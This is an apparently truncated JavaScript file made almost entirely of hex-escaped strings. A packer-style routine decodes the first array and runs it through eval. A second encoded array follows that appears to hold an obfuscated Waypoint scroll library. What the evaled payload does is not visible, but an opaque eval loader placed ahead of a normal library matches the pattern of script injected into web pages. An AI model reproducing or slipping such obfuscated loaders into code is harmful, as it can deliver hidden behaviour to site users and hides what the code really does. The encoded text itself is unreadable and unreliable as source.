x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\